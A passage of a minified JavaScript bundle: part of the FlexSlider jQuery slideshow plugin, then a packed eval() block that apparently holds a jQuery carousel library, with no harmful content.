n(t){t.stopPropagation();var n=t.target._slider;if(n){var o=-t.translationX,i=-t.translationY;return E+=d?i:o,h=E,y=d?Math.abs(E)<Math.abs(-o):Math.abs(E)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-m>500)&&(t.preventDefault(),!f&&n.transitions&&(n.vars.animationLoop||(h=E/(0===n.currentSlide&&0>E||n.currentSlide===n.last&&E>0?Math.abs(E)/c+2:1)),n.setProps(l+h,"setTouch"))))}}function i(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!y&&null!==h){var n=u?-h:h,o=n>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(o)&&(Number(new Date)-m<550&&Math.abs(n)>50||Math.abs(n)>c/2)?e.flexAnimate(o,e.vars.pauseOnAction):f||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}s=null,r=null,h=null,l=null,E=0}}var s,r,l,c,h,m,g,v,b,y=!1,w=0,C=0,E=0;a?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",t,!1),e._slider=o,e.addEventListener("MSGestureChange",n,!1),e.addEventListener("MSGestureEnd",i,!1)):(g=function(t){o.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(o.pause(),c=d?o.h:o.w,m=Number(new Date),w=t.touches[0].pageX,C=t.touches[0].pageY,l=p&&u&&o.animatingTo===o.last?0:p&&u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:p&&o.currentSlide===o.last?o.limit:p?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:u?(o.last-o.currentSlide+o.cloneOffset)*c:(o.currentSlide+o.cloneOffset)*c,s=d?C:w,r=d?w:C,e.addEventListener("touchmove",v,!1),e.addEventListener("touchend",b,!1))},v=function(t){w=t.touches[0].pageX,C=t.touches[0].pageY,h=d?s-C:s-w,y=d?Math.abs(h)<Math.abs(w-r):Math.abs(h)<Math.abs(C-r);var e=500;(!y||Number(new Date)-m>e)&&(t.preventDefault(),!f&&o.transitions&&(o.vars.animationLoop||(h/=0===o.currentSlide&&0>h||o.currentSlide===o.last&&h>0?Math.abs(h)/c+2:1),o.setProps(l+h,"setTouch")))},b=function(t){if(e.removeEventListener("touchmove",v,!1),o.animatingTo===o.currentSlide&&!y&&null!==h){var n=u?-h:h,i=n>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(i)&&(Number(new Date)-m<550&&Math.abs(n)>50||Math.abs(n)>c/2)?o.flexAnimate(i,o.vars.pauseOnAction):f||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}e.removeEventListener("touchend",b,!1),s=null,r=null,h=null,l=null},e.addEventListener("touchstart",g,!1))},resize:function(){!o.animating&&o.is(":visible")&&(p||o.doMath(),f?m.smoothHeight():p?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):d?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&m.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!d||f){var e=f?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(t){var e=$(o.vars.sync).data("flexslider"),n=o.animatingTo;switch(t){case"animate":e.flexAnimate(n,o.vars.pauseOnAction,!1,!0);break;case"play":e.playing||e.asNav||e.play();break;case"pause":e.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=$(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){m.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()})}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},o.flexAnimate=function(t,e,n,a,r){if(o.vars.animationLoop||t===o.currentSlide||(o.direction=t>o.currentSlide?"next":"prev"),h&&1===o.pagingCount&&(o.direction=o.currentItem<t?"next":"prev"),!o.animating&&(o.canAdvance(t,r)||n)&&o.is(":visible")){if(h&&a){var l=$(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===t||t===o.count-1,l.flexAnimate(t,!0,!1,!0,r),o.direction=o.currentItem<t?"next":"prev",l.direction=o.direction,Math.ceil((t+1)/o.visible)-1===o.currentSlide||0===t)return o.currentItem=t,o.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide"),!1;o.currentItem=t,o.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide"),t=Math.floor(t/o.visible)}if(o.animating=!0,o.animatingTo=t,e&&o.pause(),o.vars.before(o),o.syncExists&&!r&&m.sync("animate"),o.vars.controlNav&&m.controlNav.active(),p||o.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide"),o.atEnd=0===t||t===o.last,o.vars.directionNav&&m.directionNav.update(),t===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),f)s?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(t).css({opacity:1,zIndex:2}),o.wrapup(c)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(t).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var c=d?o.slides.filter(":first").height():o.computedW,g,v,b;p?(g=o.vars.itemMargin,b=(o.itemW+g)*o.move*o.animatingTo,v=b>o.limit&&1!==o.visible?o.limit:b):v=0===o.currentSlide&&t===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?u?(o.count+o.cloneOffset)*c:0:o.currentSlide===o.last&&0===t&&o.vars.animationLoop&&"prev"!==o.direction?u?0:(o.count+1)*c:u?(o.count-1-t+o.cloneOffset)*c:(t+o.cloneOffset)*c,o.setProps(v,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(c)}),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout(function(){o.wrapup(c)},o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,function(){o.wrapup(c)})}o.vars.smoothHeight&&m.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){f||p||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&t&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&m.pausePlay.update("play"),o.syncExists&&m.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&m.pausePlay.update("pause"),o.syncExists&&m.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var n=h?o.pagingCount-1:o.last;return!!e||(!(!h||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!h||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!h)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==n||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==n||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,n){var i=function(){var n=t?t:(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,i=function(){if(p)return"setTouch"===e?t:u&&o.animatingTo===o.last?0:u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:n;switch(e){case"setTotal":return u?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":return u?t:t;case"jumpEnd":return u?t:o.count*t;case"jumpStart":return u?o.count*t:t;default:return t}}();return-1*i+"px"}();o.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",n),o.container.css("transition-duration",n)),o.args[o.prop]=i,(o.transitions||void 0===n)&&o.container.css(o.args),o.container.css("transform",i)},o.setup=function(t){if(f)o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(s?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&m.smoothHeight();else{var e,n;"init"===t&&(o.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,u&&(n=$.makeArray(o.slides).reverse(),o.slides=$(n),o.container.empty().append(o.slides))),o.vars.animationLoop&&!p&&(o.cloneCount=2,o.cloneOffset=1,"init"!==t&&o.container.find(".clone").remove(),o.container.append(m.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=$(o.vars.selector,o),e=u?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,d&&!p?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(e*o.h,"init")},"init"===t?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(e*o.computedW,"init"),setTimeout(function(){o.doMath(),o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&m.smoothHeight()},"init"===t?100:0))}p||o.slides.removeClass(i+"active-slide").eq(o.currentSlide).addClass(i+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,n=o.vars.minItems,i=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),p?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=n?n*o.itemT:o.w,o.maxW=i?i*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(n-1))/n:o.maxW<o.w?(o.w-e*(i-1))/i:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),p||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!p||o.pagingCount>o.controlNav.length?m.controlNav.update("add"):("remove"===e&&!p||o.pagingCount<o.controlNav.length)&&(p&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),m.controlNav.update("remove",o.last))),o.vars.directionNav&&m.directionNav.update()},o.addSlide=function(t,e){var n=$(t);o.count+=1,o.last=o.count-1,d&&u?void 0!==e?o.slides.eq(o.count-e).after(n):o.container.prepend(n):void 0!==e?o.slides.eq(e).before(n):o.container.append(n),o.update(e,"add"),o.slides=$(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(t){var e=isNaN(t)?o.slides.index($(t)):t;o.count-=1,o.last=o.count-1,isNaN(t)?$(t,o.slides).remove():d&&u?o.slides.eq(o.last).remove():o.slides.eq(t).remove(),o.doMath(),o.update(e,"remove"),o.slides=$(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},m.init()},$(window).blur(function(e){t=!1}).focus(function(e){t=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var e=$(this),n=t.selector?t.selector:".slides > li",o=e.find(n);1===o.length&&t.allowOneSlide===!1||0===o.length?(o.fadeIn(400),t.start&&t.start(e)):void 0===e.data("flexslider")&&new $.flexslider(this,t)});var e=$(this).data("flexslider");switch(t){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof t&&e.flexAnimate(t,!0)}}}(jQuery),eval(function(t,e,n,o,i,a){if(i=function(t){return(t<e?"":i(parseInt(t/e)))+((t%=e)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;n--;)a[i(n)]=o[n]||i(n);o=[function(t){return a[t]}],i=function(){return"\\w+"},n=1}for(;n--;)o[n]&&(t=t.replace(new RegExp("\\b"+i(n)+"\\b","g"),o[n]));return t}("(D($){8($.1s.1v){H}$.1s.6i=$.1s.1v=D(u,w){8(1l.S==0){18(J,'6j 55 6k 1j \"'+1l.4o+'\".');H 1l}8(1l.S>1){H 1l.1W(D(){$(1l).1v(u,w)})}F y=1l,$12=1l[0],56=L;8(y.1q('57')){56=y.1P('3o','4p');y.T('3o',['4q',J])}F z={};z.59=D(o,a,b){o=3S($12,o);o.E=6l($12,o.E);o.1K=6m($12,o.1K);o.N=6n($12,o.N);o.14=5a($12,o.14);o.16=5a($12,o.16);o.1b=6o($12,o.1b);o.1r=6p($12,o.1r);o.1Q=6q($12,o.1Q);8(a){31=$.1L(J,{},$.1s.1v.5b,o)}7=$.1L(J,{},$.1s.1v.5b,o);7.d=6r(7);A.2l=(7.2l=='5c'||7.2l=='1m')?'16':'14';F c=y.13(),2m=5d($1n,7,'P');8(3p(7.25)){7.25='7Q'+G.3T}7.3U=5e(7,2m);7.E=6s(7.E,7,c,b);7[7.d['P']]=6t(7[7.d['P']],7,c);7[7.d['1e']]=6u(7[7.d['1e']],7,c);8(7.2H){8(!3V(7[7.d['P']])){7[7.d['P']]='2I%'}}8(3V(7[7.d['P']])){A.6v=J;A.4r=7[7.d['P']];7[7.d['P']]=4s(2m,A.4r);8(!7.E.M){7.E.U.1d=J}}8(7.2H){7.1R=L;7.1i=[0,0,0,0];7.1B=L;7.E.U.1d=L}O{8(!7.E.M){7=6w(7,2m)}8(!7[7.d['P']]){8(!7.E.U.1d&&Y(7.E[7.d['P']])&&7.E.1t=='*'){7[7.d['P']]=7.E.M*7.E[7.d['P']];7.1B=L}O{7[7.d['P']]='1d'}}8(1z(7.1B)){7.1B=(Y(7[7.d['P']]))?'5f':L}8(7.E.U.1d){7.E.M=32(c,7,0)}}8(7.E.1t!='*'&&!7.E.U.1d){7.E.U.4t=7.E.M;7.E.M=3W(c,7,0)}7.E.M=2x(7.E.M,7,7.E.U.2c,$12);7.E.U.20=7.E.M;8(7.2H){8(!7.E.U.34){7.E.U.34=7.E.M}8(!7.E.U.1X){7.E.U.1X=7.E.M}7=5g(7,c,2m)}O{7.1i=6x(7.1i);8(7.1B=='3q'){7.1B='1m'}O 8(7.1B=='5h'){7.1B='35'}1F(7.1B){R'5f':R'1m':R'35':8(7[7.d['P']]!='1d'){7=5i(7,c);7.1R=J}17;2J:7.1B=L;7.1R=(7.1i[0]==0&&7.1i[1]==0&&7.1i[2]==0&&7.1i[3]==0)?L:J;17}}8(!Y(7.1K.1M)){7.1K.1M=6y}8(1z(7.1K.E)){7.1K.E=(7.2H||7.E.U.1d||7.E.1t!='*')?'M':7.E.M}7.N=$.1L(J,{},7.1K,7.N);7.14=$.1L(J,{},7.1K,7.14);7.16=$.1L(J,{},7.1K,7.16);7.1b=$.1L(J,{},7.1K,7.1b);7.N=6z($12,7.N);7.14=5j($12,7.14);7.16=5j($12,7.16);7.1b=6A($12,7.1b);7.1r=6B($12,7.1r);7.1Q=6C($12,7.1Q);8(7.2n){7.2n=5k(7.2n)}8(7.N.5l){7.N.4u=7.N.5l;3X('N.5l','N.4u')}8(7.N.5m){7.N.4v=7.N.5m;3X('N.5m','N.4v')}8(7.N.5n){7.N.4w=7.N.5n;3X('N.5n','N.4w')}8(7.N.5o){7.N.2K=7.N.5o;3X('N.5o','N.2K')}};z.6D=D(){y.1q('57',J);F a=y.13(),3Y=6E(y,['6F','6G','3r','3q','35','5h','1m','3Z','P','1e','6H','1S','5p','6I']),5q='7R';1F(3Y.3r){R'6J':R'7S':5q=3Y.3r;17}8(G.3s=='36'){41($1n)}O{$1n.Z(3Y)}$1n.Z({'7T':'3t','3r':5q});41(y);y.1q('6K',3Y.3Z);y.Z({'6F':'1m','6G':'42','3r':'6J','3q':0,'35':'N','5h':'N','1m':0,'6H':0,'1S':0,'5p':0,'6I':0});4x(a,7);41(a);8(7.2H){5r(7,a)}};z.6L=D(){z.5s();y.11(I('6M',G),D(e,a){e.1g();8(!A.2d){8(7.N.W){7.N.W.3a(2y('4y',G))}}A.2d=J;8(7.N.1G){7.N.1G=L;y.T(I('3b',G),a)}H J});y.11(I('5t',G),D(e){e.1g();8(A.26){43(V)}H J});y.11(I('3b',G),D(e,a,b){e.1g();1u=3u(1u);8(a&&A.26){V.2d=J;F c=2o()-V.2L;V.1M-=c;8(V.4z){V.4z.1M-=c}8(V.4A){V.4A.1M-=c}43(V,L)}8(!A.27&&!A.26){8(b){1u.3v+=2o()-1u.2L}}8(!A.27){8(7.N.W){7.N.W.3a(2y('6N',G))}}A.27=J;8(7.N.4v){F d=7.N.2K-1u.3v,3c=2I-1H.2z(d*2I/7.N.2K);7.N.4v.1h($12,3c,d)}H J});y.11(I('1G',G),D(e,b,c,d){e.1g();1u=3u(1u);F v=[b,c,d],t=['2M','28','3d'],a=3e(v,t);b=a[0];c=a[1];d=a[2];8(b!='14'&&b!='16'){b=A.2l}8(!Y(c)){c=0}8(!1k(d)){d=L}8(d){A.2d=L;7.N.1G=J}8(!7.N.1G){e.2e();H 18(G,'3w 4y: 2p 3f.')}8(A.27){8(7.N.W){7.N.W.2N(2y('4y',G));7.N.W.2N(2y('6N',G))}}A.27=L;1u.2L=2o();F f=7.N.2K+c;44=f-1u.3v;3c=2I-1H.2z(44*2I/f);8(7.N.1f){1u.1f=7U(D(){F a=2o()-1u.2L+1u.3v,3c=1H.2z(a*2I/f);7.N.1f.4B.1h(7.N.1f.2q[0],3c)},7.N.1f.5u)}1u.N=7V(D(){8(7.N.1f){7.N.1f.4B.1h(7.N.1f.2q[0],2I)}8(7.N.4w){7.N.4w.1h($12,3c,44)}8(A.26){y.T(I('1G',G),b)}O{y.T(I(b,G),7.N)}},44);8(7.N.4u){7.N.4u.1h($12,3c,44)}H J});y.11(I('3g',G),D(e){e.1g();8(V.2d){V.2d=L;A.27=L;A.26=J;V.2L=2o();3x(V,G)}O{y.T(I('1G',G))}H J});y.11(I('14',G)+' '+I('16',G),D(e,b,f,g,h){e.1g();8(A.2d||y.2f(':3t')){e.2e();H 18(G,'3w 4y 7W 3t: 2p 3f.')}F i=(Y(7.E.4C))?7.E.4C:7.E.M+1;8(i>K.Q){e.2e();H 18(G,'2p 6O E ('+K.Q+' Q, '+i+' 6P): 2p 3f.')}F v=[b,f,g,h],t=['2A','28/2M','D','3d'],a=3e(v,t);b=a[0];f=a[1];g=a[2];h=a[3];F k=e.5v.19(G.3y.45.S);8(!1T(b)){b={}}8(1o(g)){b.3h=g}8(1k(h)){b.2O=h}b=$.1L(J,{},7[k],b);8(b.5w&&!b.5w.1h($12,k)){e.2e();H 18(G,'7X \"5w\" 7Y L.')}8(!Y(f)){8(7.E.1t!='*'){f='M'}O{F m=[f,b.E,7[k].E];1j(F a=0,l=m.S;a<l;a++){8(Y(m[a])||m[a]=='6Q'||m[a]=='M'){f=m[a];17}}}1F(f){R'6Q':e.2e();H y.1P(I(k+'7Z',G),[b,g]);17;R'M':8(!7.E.U.1d&&7.E.1t=='*'){f=7.E.M}17}}8(V.2d){y.T(I('3g',G));y.T(I('2O',G),[k,[b,f,g]]);e.2e();H 18(G,'3w 80 3f.')}8(b.1M>0){8(A.26){8(b.2O){8(b.2O=='2P'){2g=[]}8(b.2O!='X'||2g.S==0){y.T(I('2O',G),[k,[b,f,g]])}}e.2e();H 18(G,'3w 81 3f.')}}1u.3v=0;y.T(I('6R'+k,G),[b,f]);8(7.2n){F s=7.2n,c=[b,f];1j(F j=0,l=s.S;j<l;j++){F d=k;8(!s[j][2]){d=(d=='14')?'16':'14'}8(!s[j][1]){c[0]=s[j][0].1P('3o',['6S',d])}c[1]=f+s[j][3];s[j][0].T('3o',['6R'+d,c])}}H J});y.11(I('82',G),D(e,b,c){e.1g();F d=y.13();8(!7.1U){8(K.X==0){8(7.3z){y.T(I('16',G),K.Q-1)}H e.2e()}}1Y(d,7);8(!Y(c)){8(7.E.U.1d){c=4D(d,7,K.Q-1)}O 8(7.E.1t!='*'){F f=(Y(b.E))?b.E:5x(y,7);c=6T(d,7,K.Q-1,f)}O{c=7.E.M}c=4E(c,7,b.E,$12)}8(!7.1U){8(K.Q-c<K.X){c=K.Q-K.X}}7.E.U.20=7.E.M;8(7.E.U.1d){F g=2x(32(d,7,K.Q-c),7,7.E.U.2c,$12);8(7.E.M+c<=g&&c<K.Q){c++;g=2x(32(d,7,K.Q-c),7,7.E.U.2c,$12)}7.E.M=g}O 8(7.E.1t!='*'){F g=3W(d,7,K.Q-c);7.E.M=2x(g,7,7.E.U.2c,$12)}1Y(d,7,J);8(c==0){e.2e();H 18(G,'0 E 46 1K: 2p 3f.')}18(G,'6U '+c+' E 5y.');K.X+=c;2h(K.X>=K.Q){K.X-=K.Q}8(!7.1U){8(K.X==0&&b.4F){b.4F.1h($12,'14')}8(!7.3z){3A(7,K.X,G)}}y.13().19(K.Q-c,K.Q).83(y);8(K.Q<7.E.M+c){y.13().19(0,(7.E.M+c)-K.Q).4G(J).47(y)}F d=y.13(),3i=6V(d,7,c),2i=6W(d,7),1Z=d.1N(c-1),21=3i.2P(),2r=2i.2P();1Y(d,7);F h=0,2B=0;8(7.1B){F p=4H(2i,7);h=p[0];2B=p[1]}F i=(h<0)?7.1i[7.d[3]]:0;F j=L,2Q=$();8(7.E.M<c){2Q=d.19(7.E.U.20,c);8(b.1V=='6X'){F k=7.E[7.d['P']];j=2Q;1Z=2r;5z(j);7.E[7.d['P']]='1d'}}F l=L,3B=2R(d.19(0,c),7,'P'),2j=4I(4J(2i,7,J),7,!7.1R),3C=0,29={},4K={},2s={},2S={},4L={},2T={},5A={},2U=5B(b,7,c,3B);1F(b.1V){R'1I':R'1I-1w':3C=2R(d.19(0,7.E.M),7,'P');17}8(j){7.E[7.d['P']]=k}1Y(d,7,J);8(2B>=0){1Y(21,7,7.1i[7.d[1]])}8(h>=0){1Y(1Z,7,7.1i[7.d[3]])}8(7.1B){7.1i[7.d[1]]=2B;7.1i[7.d[3]]=h}2T[7.d['1m']]=-(3B-i);5A[7.d['1m']]=-(3C-i);4K[7.d['1m']]=2j[7.d['P']];F m=D(){},1O=D(){},1C=D(){},3D=D(){},2C=D(){},5C=D(){},1D=D(){},3E=D(){},1x=D(){},1y=D(){},1J=D(){};1F(b.1V){R'3j':R'1I':R'1I-1w':R'22':R'22-1w':l=y.4G(J).47($1n);17}1F(b.1V){R'3j':R'22':R'22-1w':l.13().19(0,c).2t();l.13().19(7.E.U.20).2t();17;R'1I':R'1I-1w':l.13().19(7.E.M).2t();l.Z(5A);17}y.Z(2T);V=48(2U,b.2u,G);29[7.d['1m']]=(7.1R)?7.1i[7.d[3]]:0;8(7[7.d['P']]=='1d'||7[7.d['1e']]=='1d'){m=D(){$1n.Z(2j)};1O=D(){V.1a.1c([$1n,2j])}}8(7.1R){8(2r.4M(1Z).S){2s[7.d['1S']]=1Z.1q('2a');8(h<0){1Z.Z(2s)}O{1D=D(){1Z.Z(2s)};3E=D(){V.1a.1c([1Z,2s])}}}1F(b.1V){R'1I':R'1I-1w':l.13().1N(c-1).Z(2s);17}8(2r.4M(21).S){2S[7.d['1S']]=21.1q('2a');1C=D(){21.Z(2S)};3D=D(){V.1a.1c([21,2S])}}8(2B>=0){4L[7.d['1S']]=2r.1q('2a')+7.1i[7.d[1]];2C=D(){2r.Z(4L)};5C=D(){V.1a.1c([2r,4L])}}}1J=D(){y.Z(29)};F n=7.E.M+c-K.Q;1y=D(){8(n>0){y.13().19(K.Q).2t();3i=$(y.13().19(K.Q-(7.E.M-n)).3F().6Y(y.13().19(0,n).3F()))}5D(j);8(7.1R){F a=y.13().1N(7.E.M+c-1);a.Z(7.d['1S'],a.1q('2a'))}};F o=5E(3i,2Q,2i,c,'14',2U,2j);1x=D(){5F(y,l,b);A.26=L;2b.3h=4a($12,b,'3h',o,2b);2g=5G(y,2g,G);8(!A.27){y.T(I('1G',G))}};A.26=J;1u=3u(1u);2b.3G=4a($12,b,'3G',o,2b);1F(b.1V){R'42':y.Z(29);m();1C();2C();1D();1J();1y();1x();17;R'1w':V.1a.1c([y,{'1E':0},D(){m();1C();2C();1D();1J();1y();V=48(2U,b.2u,G);V.1a.1c([y,{'1E':1},1x]);3x(V,G)}]);17;R'3j':y.Z({'1E':0});V.1a.1c([l,{'1E':0}]);V.1a.1c([y,{'1E':1},1x]);1O();1C();2C();1D();1J();1y();17;R'1I':V.1a.1c([l,29,D(){1C();2C();1D();1J();1y();1x()}]);1O();17;R'1I-1w':V.1a.1c([y,{'1E':0}]);V.1a.1c([l,29,D(){y.Z({'1E':1});1C();2C();1D();1J();1y();1x()}]);1O();17;R'22':V.1a.1c([l,4K,1x]);1O();1C();2C();1D();1J();1y();17;R'22-1w':y.Z({'1E':0});V.1a.1c([y,{'1E':1}]);V.1a.1c([l,4K,1x]);1O();1C();2C();1D();1J();1y();17;2J:V.1a.1c([y,29,D(){1y();1x()}]);1O();3D();5C();3E();17}3x(V,G);5H(7.25,y,G);y.T(I('3H',G),[L,2j]);H J});y.11(I('84',G),D(e,c,d){e.1g();F f=y.13();8(!7.1U){8(K.X==7.E.M){8(7.3z){y.T(I('14',G),K.Q-1)}H e.2e()}}1Y(f,7);8(!Y(d)){8(7.E.1t!='*'){F g=(Y(c.E))?c.E:5x(y,7);d=6Z(f,7,0,g)}O{d=7.E.M}d=4E(d,7,c.E,$12)}F h=(K.X==0)?K.Q:K.X;8(!7.1U){8(7.E.U.1d){F i=32(f,7,d),g=4D(f,7,h-1)}O{F i=7.E.M,g=7.E.M}8(d+i>h){d=h-g}}7.E.U.20=7.E.M;8(7.E.U.1d){F i=2x(5I(f,7,d,h),7,7.E.U.2c,$12);2h(7.E.M-d>=i&&d<K.Q){d++;i=2x(5I(f,7,d,h),7,7.E.U.2c,$12)}7.E.M=i}O 8(7.E.1t!='*'){F i=3W(f,7,d);7.E.M=2x(i,7,7.E.U.2c,$12)}1Y(f,7,J);8(d==0){e.2e();H 18(G,'0 E 46 1K: 2p 3f.')}18(G,'6U '+d+' E 70.');K.X-=d;2h(K.X<0){K.X+=K.Q}8(!7.1U){8(K.X==7.E.M&&c.4F){c.4F.1h($12,'16')}8(!7.3z){3A(7,K.X,G)}}8(K.Q<7.E.M+d){y.13().19(0,(7.E.M+d)-K.Q).4G(J).47(y)}F f=y.13(),3i=71(f,7),2i=72(f,7,d),1Z=f.1N(d-1),21=3i.2P(),2r=2i.2P();1Y(f,7);F 